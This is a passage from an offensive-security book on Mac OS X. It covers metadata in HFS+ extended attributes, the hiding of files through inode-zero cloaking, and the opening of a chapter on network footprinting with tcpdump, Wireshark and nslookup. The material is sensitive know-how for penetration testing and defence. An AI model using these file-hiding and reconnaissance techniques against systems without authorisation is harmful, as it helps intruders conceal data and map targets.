
CHAPTER 3: The Filesystem
42
As you can see from the figure, we were able to use the –l flag to list out all of
the available keys within the metadata. Two keys were discovered: com.apple.
metadata and com.apple.quarantine. The values for each key are shown in HEX
and ASCII, where applicable.
But there are other applications we can use to do the same thing, that might
provide more flexibility, and ease of use. The tools we’ll use for the fol-
lowing examples come from a company named RixStep (http://rixstep.
com/4/0/). We’ve purchased the ACP toolkit, in all of its 64-bit glory, for
these examples.
The first tool is the xattr tool included with ACP. This is a GUI application,
where the user simply drags and drops the file they’d like to examine into the
tool’s main window. The extended attribute keys will appear in the column on
the left, while the values for each key can be viewed by highlighting the key
you’re interested in investigating. In Figure 3.11, I’ve dragged the same PDF fax
file to the tool’s window.
As you can see from the example, we have two keys in the extended attributes
tree. Highlighting the first key (com.apple.metadata:kMDItemWhereFroms),
we get a lot of detailed information about the transmission. What you can’t
see here (because we’ve blurred it out) are the reported source phone num-
ber, along with the actual caller ID information for the transmitted fax. The
two keys are the same as what we saw earlier. The tool allows us to com-
pletely delete the keys, but not edit them. In Figure 3.12, we’ve deleted the
key that contains our private information, leaving only the com.apple.mail
key behind.
FIGURE 3.10 Using xattr to Look at Extended Attributes

Fiddling with the File System 43
Hidden Files
We’re going to sound a bit like gray beards here, but, back in the good old days,
if we wanted to hide something in Unix, we’d just assign it a filename with a
dot at the beginning, or mount another directory over that object. That was
good enough. After all, you need to know special commands to list the hidden
FIGURE 3.11 ACP’s xattr Tool
FIGURE 3.12 One Metadata Key Deleted

CHAPTER 3: The Filesystem
44
dot files, right? And it takes a savvy system administrator to locate mounts over
other directories that might have content in them.
But things have evolved, and we can’t pretend the world is so simple as it
was. As with most things “Apple,” there are things most users don’t know
about how the system works. And while the Finder will show users most
files, it won’t show them all. This goes beyond the normal “hiding files from
view so users don’t bonk up the system too badly.” That can be remedied
with a few clicks in the Finder preferences, or by browsing from the com-
mand line.
No, Apple currently hides system critical files and directories within the file
system in a unique way. In fact, Apple hides its files in the same manner that
many rootkits and Trojans will hide their files; by cloaking them within the file
system. As it stands now, each file in the file system is assigned a unique identi-
fier, making it easier to locate the file. The notable exception is inode 0 (zero),
which is used in normal file systems to mark a file for deletion.
Files with an inode of 0 have, in essence, no real identifier. The end result
is that the files won’t be shown in Finder or from the command line. But
using the GDE application from within the ACP toolkit, we can view these
hidden directories and files, change their permissions, and access their
information.
Let’s start with a normal directory to set a suitable baseline for the tool we’ll
use. We’ll start with the Applications folder. In Figure 3.13, we’ve taken a
screen shot of the Applications folder, as it appears to the GDE application.
On the far left column of the image we see the assigned inode for each object
in the directory. Remember, every inode number is different, except for the
deleted objects.
Notice in the bottom, left corner that the applications points out the number
of items in the current folder, along with the number of cloaked items. There
are other pieces of information here that are less useful, like the type of item,
length of the item’s name, and length of the record itself. Now, let’s double
WARNING
Fiddling around with the permissions in hidden files is a great way to destroy your operating
system. You should only do this if your level of expertise allows you to put things back in order,
once you’re done dinking around with things. We show you here how the process works using
a GUI application, but the process can be completed using custom, command line software.
Again, please use caution if you attempt to make these changes.

Fiddling with the File System 45
click on the Parent Directory icon (hard drive with two dots next to it), and see
what we can find there (see Figure 3.14).
At the top level of the file system we see multiple files with an inode identi-
fier of zero. As hackers, we’re most interested in the items that might be hid-
ing important information, such as the ones of type DT_DIR. In our example
above, two directories have been assigned inode zero, and they happen to be
the same two items identified by GDE as being cloaked. These are the .HFS+
Private Directory Data and the HFS+ Private Data items. While the files have
had part of the deletion process performed on them, they’re not actually sched-
uled to be deleted. Sure, they have the appropriate inode number to be deleted,
but they also need to be scheduled for deletion.
We show you this, as a hacker, because it begs an important question. If Apple
has created a system with the ability to hide files directly from the main com-
ponents of the operating system, and the user, then why can’t others do the
same thing? The simple answer is that they can. Apple has already provide
the proof of concept, and the methodologies aren’t really all that new to
rootkits and malware creators, since they’re always interested in hiding their
footprints.
FIGURE 3.13 Using GDE to Browse the File System

CHAPTER 3: The Filesystem
46
CONCLUSION
The file system in any computer is crucial to the security of that system. Not
only is it the repository for the operating system and all users data, it’s also the
perfect location to hide information. And there are a ton of places we can hide
that information, if we just understand our options.
We started the chapter by defining a file system, and explaining its history. There
have been a number of evolutions over the decades, most notably due to increases
in hardware and software capabilities. But evolution often involves increased com-
plexity. And complexity usually introduces the potential for bad things to happen.
We’ve also given the reader multiple options for hiding data. We’ve covered
the ability to hide information within the various forks of a file. Each file has
FIGURE 3.14 Top Level Directory with Cloaked Files

Conclusion 47
the potential to host multiple byte streams of data, that can be placed in forks.
While it appears Apple is on the verge of eliminating this functionality, it’s still
available in earlier versions of the Mac OS X operating system.
Additionally, as we move away from forks, Apple has provided the Extended
Attributes file to provide a structured means for providing key information
about a particular file system object. But this file is also vulnerable to compro-
mise and malicious use. This was made almost immediately evident with the
release of the Oompa Loompa worm once Mac OS X 10.4 was released (the
first with the extended attribute functionality).
Finally, we covered the ability to cloak files within HFS+ by partially deleting
the files we want to hide. Assigning our targets an inode identifier of zero, but
never scheduling them for deletion at the base level, we can hide the data from
the system and the users, but still have it handy if we’ve been smart enough to
note the actual allocation block addresses when we created the files.
Hacking the file system within Mac OS X isn’t all that difficult. Hopefully this
chapter has provided enough of a foundation that you’ll be able to expand
your own knowledge through your own research.

This page is intentionally left blank

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00004-6
49
CHAPTER 4
Footprinting OSX
CONTENTS
Introduction ...............49
Off the Client .............50
On the Client .............69
Conclusion .................77
INTRODUCTION
So you’ve survived the trek through the book thus far and by the title of the chap-
ter you must have certain expectations about what you will read within. While
this chapter is titled Footprinting, we will be discussing various aspects of recon-
naissance from both the perspective of a passive listener on the network and active
attacker on the system. This step is one of the most critical phases an attacker
takes when approaching any information system and can be compared to send-
ing out scouts to understand what the enemy has in place before you attack.
One point of confusion that we must clear up before you begin is the differ-
ence between a footprint and a fingerprint. Often the terms are tossed about
incorrectly by people inside (and outside) the security community so we will
establish basic definitions for these terms going forward.
Footprinting—The techniques and tactics for determining information about a
given system. These techniques can be passive (watching traffic pass by on the
wire or DNS queries) or active (sending requests to open ports to attempt to
determine what services are responding).
Fingerprinting—Establishing a set of distinguishing features about a given
users’ behaviors within the enterprise or artifact left behind by programs inter-
acting with an information system. We use these fingerprints to track a users’
activity to attempt to exploit their habits. The easiest way to grasp this concept
is to think of any murder show; they dust for prints to find the killer just as
computer forensic examiners will analyze a comprised host to determine the
signatures left behind by malicious software.
Now having read these first few paragraphs you must be thinking to yourself about
how riveting this particular topic must be, but as stated just a few lines earlier these
skills are important and can determine your success or failure before you ever get
a chance to launch an exploit at the target. This chapter is going to cover both

CHAPTER 4: Footprinting OSX
50
general techniques and Apple specific techniques we’ve learned over the years and
the tools we use to establish system footprints and glean information from a host.
If you’re an experience penetration tester you may already be familiar with a few
of the more introductory topics, but I would suggest reading the Apple specific
information toward the latter half of the chapter.
OFF THE CLIENT
Picture this; you’re dropped into an environment and told to steal data from a
Web server, time is ticking, and the defenders are watching. You, as an attacker,
do not know what they can see on the network or what services they are
monitoring so you must be careful not to cause too many ripples as you move
about the network and plan your attacks.
Like ninjas preparing to quietly spill the blood of our target, we lurk in the
digital forest searching for our victim. The easiest way to find something is
to simply listen using some form of packet analyzer capable of reading and
decoding the packets as they traverse your network segment. Notice I said your
network segment; packet analyzers like Wireshark or tcpdump are only capable
of analyzing traffic which your NIC is capable of receiving. This means you
need to be on the same broadcast domain or access layer as your target.
Tcpdump is a program available on most Linux- and Unix-based operating sys-
tems and comes preloaded on some distributions like Backtrack and Ubuntu
(see Figure 4.1).
All of the information presented to you by tcpdump is quite useful to deter-
mine packets traversing your NIC. If you do not have the ability to install tools
FIGURE 4.1 Tcpdump of Traffic During a Ping Test to Google.Com

Off the Client 51
to your attack distribution or some other limitation preventing you from using
a GUI analyzer like Wireshark, this tool is quick and easy to use. So what do
these strings mean inside of tcpdump? (see Table 4.1).
This is a very basic output from tcpdump dumping using no flags and we’ve
pointed out the basics for reading the raw output from the tool. The problem with
something like tcpdump is data presentation. As humans we tend to like visual
representations of data elements for both readability and usability. It is easier to
quickly view a color coded packet output of a GUI packet analyzer like Wireshark
than it is to scroll through tcp output looking for a specific line or using grep to
hunt through the output. The overall content of the two tools though are almost
exactly identical and you will see this pattern continue throughout the book as
we introduce the command line tool and then the visual variant, where necessary.
To begin a packet capture you need to select an interface to listen to. You can
select the interface on the start page of Wireshark under Capture or the button
directly under File will bring up a list of interfaces that Wireshark can currently
see (see Figure 4.2).
Table 4.1 Tcpdump Output
23:43:22:430034 IP 192.168.152.129 74.125.235.70 seq 10 length 64
Timestamp Protocol Source address Destination
address
Packet
sequence
number
Packet
length
FIGURE 4.2 Wireshark Start Page Showing Interface Capture Options

CHAPTER 4: Footprinting OSX
52
Seeing as we are merely observing as this point let us take a look at the output
of Wireshark below.
In Figure 4.3 we can see the wealth of unfiltered packet information provided
to us by Wireshark. The application has taken the packet and parsed out the
header and payload information for us to read easily. Worry not if you do not
understand all the content presented within Wireshark, we will continue to
explain and develop your understanding as we progress through the book.
The basic information presented within this unfiltered view of Wireshark is
very close to tcpdump: timestamp, source, destination, protocol, packet length,
and some decoded info to help us understand what the payload contains, help-
ing us to identify the purpose of the packet. In this particular example you can
see a few different query types being transmitted to and from the host. Most
of these packets are very common as part of the background noise you will see
on a network during your engagements such as ARP requests, DNS requests,
DHCP announcements, and so forth.
Through some careful observation you’ve noticed some special traffic going to
other systems beyond the ARP requests to the router, but the packets by them-
selves are just not as exciting as you had hoped. Though useful to tell you there
are other servers somewhere in the environment, the packets are merely point-
ing the way to your next stop, the DNS servers. To an attacker, the best thing
about DNS servers is that they are usually very busy handling lots of legitimate
requests and will tend to respond with as much information as they possibly
can if you ask nicely. By querying the DNS server and providing as little infor-
mation as the domain name of the server, workstation you’re targeting, or even
the just IP address we can see a wealth of stored information. There are literally
FIGURE 4.3 Wireshark Running a Capture on eth1

Off the Client 53
hundreds of general hacking or network administration books on the shelves
that can and do dive very deep into DNS and what is possible with it. For our
purposes we’re going to explain some basics techniques you can use for infor-
mation gathering when there is a DNS server within the environment.
So from within our Backtrack distribution all we need to do to start our DNS
adventure is to open a terminal and type nslookup or nslookup www.yourtarget.
com (the commands are same in Windows). The difference between the two
commands is that the first command will run nslookup interactively whereas
the second will simply query the DNS server and display the output.
From the DNS query example in the Figure 4.4 above we are able to see I
entered interactive mode and asked my DNS server to tell me what the IP
address for the server claiming to be www.google.com is.
Now say for example we’ve been watching our little network segment with
Wireshark and we see a bunch of requests going out to an IP address from
FIGURE 4.4 Nslookup Utility Doing a Forward Lookup
